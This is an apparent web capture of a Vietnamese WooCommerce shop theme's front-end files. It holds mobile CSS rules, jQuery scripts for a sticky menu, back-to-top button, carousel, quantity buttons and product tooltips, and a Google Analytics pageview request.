    .site-branding .block_header .box_searh .woocommerce-product-search {
        width: 80%;
    }
    .site-branding {
        padding: 5px 0 0px;
    }
    .site-branding .right {
        width: 78%;
        padding-left: 20px !important;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
}
@media (max-width: 480px) {
    .rt_box_callback label {
      float: none;
      display: block;
    }
    .single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav {
        display: none;
    }
    .arc-news .new-list .news-post img {
        width: 100%;
    }
    .single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail {
        float: none;
        width: 100%;
    }
    .rt_add_to_cart {
        padding: 0 5px;
    }
    .before-footer-1 {
        display: none;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_hotline {
        font-size: 22px;
    }
    .site-branding .block_header .box_searh .woocommerce-product-search .search-field {
        width: 80%;
    }
    .slogan {
        display: none;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .woocommerce li.product {
        width: 100%;
    }
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
    	width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img {
        max-height: 64px;
    }
    .site-branding .left, .site-branding .right {
        width: 100%;
        text-align: center;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
    .site-branding .block_header .box_social, .site-branding .block_header .box_time {
        text-align: center;
    }
    .hotline_single .img-qc {
        display: none;
    }
    .site-footer .footer-1 .widget {
        width: 100% !important;
        margin-bottom: 10px;
    }

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js
body_size: 133
content:
!function(n){"use strict";var t=n(".main-navigation").height(),e=n(".main-navigation").offset().top;n(window).scroll(function(){var i=n(window).scrollTop();i>e?(n(".site").addClass("fixed-nav-menu"),n("#content").css("margin-top",t)):(n(".site").removeClass("fixed-nav-menu"),n("#content").removeAttr("style"))});n(".main-navigation").headroom({classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}})}(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js
body_size: 1507
content:
(function($) {
    "use strict";

    // backtop functions
    $( '.backtotop' ).on( 'click', function () {
      $( 'html, body' ).animate( { scrollTop: 0 }, 800 );
      return false;
    });

    $( window ).on( 'scroll', function () {
      if ( $( this ).scrollTop() > 100 ) {
        $( '.backtotop' ).fadeIn( 1000, function() {
          $( 'span' , this ).fadeIn( 100 );
        });
      } else {
        $( '.backtotop' ).fadeOut( 1000, function() {
          $( 'span' , this ).fadeOut( 100 );
        });
      }
    });
    // end function backtop
    // menu top
    $('.mobile-menu .menu-item-has-children, .vertical-mega-mobile-menu .menu-item-has-children').prepend('<i class="fa fa-angle-down"></i>');

    $('.mobile-menu .menu-item-has-children > i, .vertical-mega-mobile-menu .menu-item-has-children > i').click(function(event) {
      $(this).parent().toggleClass('active');
    });

    $('#menu-toggle, .mobile-menu-container .close-menu').click(function(event) {
       $('.site').toggleClass('mobile-menu-active');
    });

    $('#mega-menu-toggle, .vertical-mega-mobile-menu .close-menu').click(function(event) {
       $('.site').toggleClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('mobile-menu-active');
    });

    // menu sidebar 
    var MenuChildren = $( '.sidebar .menu-item-has-children' );
    MenuChildren.children( 'a' ).after( '<div class="touch"><i class="fa fa-angle-down"></i></div>' );
    MenuChildren.on( 'click', '.touch', function(e) {
        e.stopPropagation();
        $( this ).parent( '.menu-item' ).toggleClass( 'active' );
    });

    $(".list2  .list-news2 ").owlCarousel({
            items: 3,
            slideSpeed: 200,
            autoPlay: true,
            stopOnHover: false,
            responsive: true,
            pagination: true,
            navigation: true,
            navigationText: [
                            "<i class='fa fa-angle-left'></i>",
                            "<i class='fa fa-angle-right'></i>"
                            ],
            paginationNumbers: false,
        });

    // add product
    // Increase
    jQuery(document).on('click', '.qty-plus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) + 1,
        maxValue = quantityInput.data('max') ? parseInt(quantityInput.data('min'), 10) : 9999999999;

      if ( newValue <= maxValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });

    // Decrease
    jQuery(document).on('click', '.qty-minus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) - 1,
        minValue = quantityInput.data('min') ? parseInt(quantityInput.data('min'), 10) : 1;

      if ( newValue >= minValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });
    if ( rt_main.tooltip_on_off ) {
        $('.site-main').tooltip({
            track: true,
            items: '[data-tooltip]',
            content: function() {
                var tooltip_json = $(this).data( 'tooltip' );
                var title = $(this).parent( '.product_item' ).find('.rt_woocommerce-loop-product__title a').text();
                var des = $(this).parent( '.product_item' ).find('.des').text();
                var price = $(this).parent( '.product_item' ).find('.price').html();
                var html = '';

                if ( rt_main.tooltip_title ) {
                    html +=  '<div class="tooltip_title">' + title + '</div>';
                    html +=  '<div class="tooltip_des">' + des + '</div>';
                }

                if ( rt_main.tooltip_image ) {
                    html += '<div class="tooltip_image"><img src="' + tooltip_json.image + '" alt=""></div>';
                }

                if ( rt_main.tooltip_price ) {
                    html += '<div class="tooltip_price">' + price + '</div>';
                }

                return html;
            }
        });
    }

    $(".xzoom").xzoom({tint: '#333', Xoffset: 15});
    
})(jQuery);
// (function($) {
//     "use strict";

//     CloudZoom.quickStart();

//     var direction = '';

//     if (rt_main.thumbelina == 'vertical') {
//         direction = 'vertical';
//     }
//     if (rt_main.thumbelina == 'horizontal') {
//         direction = 'horizontal';
//     }

//     // Initialize the slider.
//     $('.rt-woocommerce-product-gallery-nav').Thumbelina({
//         orientation: direction,
//         maxSpeed: 88,
//         $bwdBut:$('.rt-woocommerce-product-gallery-nav .left'),
//         $fwdBut:$('.rt-woocommerce-product-gallery-nav .right')
//     });

//     var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//     $('.rt-woocommerce-product-gallery-nav').css({
//         height: thumb_height,
//     });

//     $(window).resize(function(e) {
//         var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//         $('.rt-woocommerce-product-gallery-nav').css({
//             height: thumb_height,
//         });
//     });

// })(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2093934227&t=pageview&_s=1&dl=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1429&ul=en-us%40posix&dt=59526-1&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1095909380&gjid=1151543794&cid=60631807.1769151057&tid=UA-149464245-1&_gid=895887205.1769151057&_r=1&_slc=1&gtm=45He61m0n81PTQ5WNBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115938466~115938468~116185179~116185180~116682875~117041587&z=1296447021
body_size: -450
content:
2,cG-RF4FEZ4MVC